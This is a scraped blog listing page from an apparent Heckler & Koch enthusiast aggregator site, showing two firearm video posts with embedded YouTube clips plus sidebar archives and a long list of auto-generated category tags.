				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/I-Bought-The-Hk-Cc9-U0026-Regret-It-Thefirearmguy-01-ms.jpg" class="attachment-post-thumbnail wp-post-image" alt="I-Bought-The-Hk-Cc9-U0026-Regret-It-Thefirearmguy-01-ms" />			</div>
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/OTJTjU4oc8M" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/bought/" rel="category tag">bought</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/bought/" rel="tag">bought</a>, <a href="https://hecklerandkoch.biz/tag/regret/" rel="tag">regret</a>, <a href="https://hecklerandkoch.biz/tag/thefirearmguy/" rel="tag">thefirearmguy</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10576" class="post-10576 post type-post status-publish format-standard has-post-thumbnail hentry category-u0026 tag-300blk tag-guns tag-perfect tag-u0026 tag-upgraded">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/the-all-new-hk-433-pdw-u0026-upgraded-g39-perfect-5-56-u0026-300blk-cqb-guns/" rel="bookmark">The All New Hk 433 Pdw U0026 Upgraded G39 Perfect 5 56 U0026 300blk Cqb Guns</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/the-all-new-hk-433-pdw-u0026-upgraded-g39-perfect-5-56-u0026-300blk-cqb-guns/" rel="bookmark"><time class="entry-date published" datetime="2025-09-02T02:20:53+00:00">September 2, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/the-all-new-hk-433-pdw-u0026-upgraded-g39-perfect-5-56-u0026-300blk-cqb-guns/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="100" height="56" src="https://hecklerandkoch.biz/wp-content/pics/The-All-New-Hk-433-Pdw-U0026-Upgraded-G39-Perfect-5-56-U0026-300blk-Cqb-Guns-01-hn.jpg" class="attachment-post-thumbnail wp-post-image" alt="The-All-New-Hk-433-Pdw-U0026-Upgraded-G39-Perfect-5-56-U0026-300blk-Cqb-Guns-01-hn" />			</div>
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/7BI_HAXz4CI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/u0026/" rel="category tag">u0026</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/300blk/" rel="tag">300blk</a>, <a href="https://hecklerandkoch.biz/tag/guns/" rel="tag">guns</a>, <a href="https://hecklerandkoch.biz/tag/perfect/" rel="tag">perfect</a>, <a href="https://hecklerandkoch.biz/tag/u0026/" rel="tag">u0026</a>, <a href="https://hecklerandkoch.biz/tag/upgraded/" rel="tag">upgraded</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://hecklerandkoch.biz/tag/u0026/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="sidebar widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hecklerandkoch.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://hecklerandkoch.biz/exclusive-full-finland-f-35-rollout-ceremony/">Exclusive Full Finland F 35 Rollout Ceremony</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/heckler-koch-p2000-9mm-barrel-nos/">Heckler &#038; Koch P2000 9mm Barrel NOS</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/streamlight-69222-tlr-3-tactical-weapon-mounted-light-for-heckler-koch-usp/">Streamlight 69222 TLR-3 Tactical Weapon-Mounted Light for Heckler &#038; Koch USP</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/best-heckler-and-koch-pistols-in-2026-full-review-u0026-ranking/">Best Heckler And Koch Pistols In 2026 Full Review U0026 Ranking</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/trex-arms-sidecar-holster-with-mag-carrier-hk-p30l-right-hand-t-rex-side-car/">TREX ARMS Sidecar Holster with Mag Carrier HK P30L Right Hand T Rex Side Car</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://hecklerandkoch.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://hecklerandkoch.biz/2016/11/'>November 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4494"><a href="https://hecklerandkoch.biz/category/01hk500/" >01hk500</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hecklerandkoch.biz/category/054145165abhk8g0145165x/" >054145165abhk8g0145165x</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://hecklerandkoch.biz/category/058109088k/" >058109088k</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://hecklerandkoch.biz/category/059145715f/" >059145715f</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://hecklerandkoch.biz/category/10-round/" >10-round</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://hecklerandkoch.biz/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://hecklerandkoch.biz/category/1000rd/" >1000rd</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://hecklerandkoch.biz/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://hecklerandkoch.biz/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://hecklerandkoch.biz/category/1200cc/" >1200cc</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://hecklerandkoch.biz/category/120lb/" >120lb</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://hecklerandkoch.biz/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://hecklerandkoch.biz/category/14250s/" >14250s</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://hecklerandkoch.biz/category/14650sbt/" >14650sbt</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hecklerandkoch.biz/category/1600cc/" >1600cc</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hecklerandkoch.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://hecklerandkoch.biz/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://hecklerandkoch.biz/category/1994-99/" >1994-99</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://hecklerandkoch.biz/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://hecklerandkoch.biz/category/1inch/" >1inch</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://hecklerandkoch.biz/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hecklerandkoch.biz/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://hecklerandkoch.biz/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://hecklerandkoch.biz/category/2000cc/" >2000cc</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://hecklerandkoch.biz/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://hecklerandkoch.biz/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://hecklerandkoch.biz/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://hecklerandkoch.biz/category/2012-19/" >2012-19</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://hecklerandkoch.biz/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hecklerandkoch.biz/category/22lr/" >22lr</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://hecklerandkoch.biz/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://hecklerandkoch.biz/category/2mags/" >2mags</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://hecklerandkoch.biz/category/3-dot/" >3-dot</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://hecklerandkoch.biz/category/3-gun/" >3-gun</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://hecklerandkoch.biz/category/3-kammern/" >3-kammern</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://hecklerandkoch.biz/category/3-pack/" >3-pack</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://hecklerandkoch.biz/category/3-round/" >3-round</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://hecklerandkoch.biz/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://hecklerandkoch.biz/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://hecklerandkoch.biz/category/310cc/" >310cc</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://hecklerandkoch.biz/category/340lph/" >340lph</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://hecklerandkoch.biz/category/350c/" >350c</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://hecklerandkoch.biz/category/350fps/" >350fps</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://hecklerandkoch.biz/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://hecklerandkoch.biz/category/40sw/" >40sw</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://hecklerandkoch.biz/category/416a5/" >416a5</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://hecklerandkoch.biz/category/416a8/" >416a8</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://hecklerandkoch.biz/category/416c/" >416c</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://hecklerandkoch.biz/category/440cc/" >440cc</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://hecklerandkoch.biz/category/450lph/" >450lph</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://hecklerandkoch.biz/category/45ct/" >45ct</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://hecklerandkoch.biz/category/47/" >47&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://hecklerandkoch.biz/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://hecklerandkoch.biz/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://hecklerandkoch.biz/category/509c/" >509c</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://hecklerandkoch.biz/category/550cc/" >550cc</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://hecklerandkoch.biz/category/5r110w/" >5r110w</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://hecklerandkoch.biz/category/650cc/" >650cc</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://hecklerandkoch.biz/category/700r4/" >700r4</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://hecklerandkoch.biz/category/750cc/" >750cc</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://hecklerandkoch.biz/category/7tst/" >7tst</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://hecklerandkoch.biz/category/850cc/" >850cc</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://hecklerandkoch.biz/category/96lb/" >96lb</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://hecklerandkoch.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://hecklerandkoch.biz/category/a4a5/" >a4a5</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://hecklerandkoch.biz/category/abgasturbolader/" >abgasturbolader</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://hecklerandkoch.biz/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://hecklerandkoch.biz/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://hecklerandkoch.biz/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://hecklerandkoch.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://hecklerandkoch.biz/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://hecklerandkoch.biz/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://hecklerandkoch.biz/category/aeromotive/" >aeromotive</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://hecklerandkoch.biz/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://hecklerandkoch.biz/category/aimpoint/" >aimpoint</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://hecklerandkoch.biz/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://hecklerandkoch.biz/category/aiwb/" >aiwb</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://hecklerandkoch.biz/category/aker/" >aker</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://hecklerandkoch.biz/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hecklerandkoch.biz/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://hecklerandkoch.biz/category/alfonsos/" >alfonso&#039;s</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://hecklerandkoch.biz/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://hecklerandkoch.biz/category/aliengear/" >aliengear</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://hecklerandkoch.biz/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://hecklerandkoch.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://hecklerandkoch.biz/category/ammunition/" >ammunition</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://hecklerandkoch.biz/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://hecklerandkoch.biz/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://hecklerandkoch.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://hecklerandkoch.biz/category/aor2/" >aor2</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://hecklerandkoch.biz/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://hecklerandkoch.biz/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://hecklerandkoch.biz/category/ar15/" >ar15</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://hecklerandkoch.biz/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://hecklerandkoch.biz/category/armalaser/" >armalaser</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://hecklerandkoch.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://hecklerandkoch.biz/category/armorer/" >armorer</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://hecklerandkoch.biz/category/armorers/" >armorers</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://hecklerandkoch.biz/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://hecklerandkoch.biz/category/armson/" >armson</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://hecklerandkoch.biz/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://hecklerandkoch.biz/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://hecklerandkoch.biz/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://hecklerandkoch.biz/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://hecklerandkoch.biz/category/auslassventil/" >auslassventil</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://hecklerandkoch.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://hecklerandkoch.biz/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://hecklerandkoch.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://hecklerandkoch.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://hecklerandkoch.biz/category/azula/" >azula</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://hecklerandkoch.biz/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://hecklerandkoch.biz/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://hecklerandkoch.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://hecklerandkoch.biz/category/barsony/" >barsony</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://hecklerandkoch.biz/category/barsto/" >barsto</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hecklerandkoch.biz/category/basher/" >basher</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hecklerandkoch.biz/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://hecklerandkoch.biz/category/bayonet/" >bayonet</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://hecklerandkoch.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://hecklerandkoch.biz/category/bedingerat/" >bedingerät</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://hecklerandkoch.biz/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hecklerandkoch.biz/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://hecklerandkoch.biz/category/benchmadeheckler/" >benchmadeheckler</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://hecklerandkoch.biz/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://hecklerandkoch.biz/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://hecklerandkoch.biz/category/bernimmt/" >bernimmt</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://hecklerandkoch.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://hecklerandkoch.biz/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://hecklerandkoch.biz/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://hecklerandkoch.biz/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hecklerandkoch.biz/category/biohazard/" >biohazard</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hecklerandkoch.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://hecklerandkoch.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://hecklerandkoch.biz/category/blackpoint/" >blackpoint</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://hecklerandkoch.biz/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://hecklerandkoch.biz/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://hecklerandkoch.biz/category/blowback/" >blowback</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://hecklerandkoch.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://hecklerandkoch.biz/category/blued/" >blued</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://hecklerandkoch.biz/category/boebert/" >boebert</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://hecklerandkoch.biz/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://hecklerandkoch.biz/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://hecklerandkoch.biz/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hecklerandkoch.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://hecklerandkoch.biz/category/bought/" >bought</a>
</li>
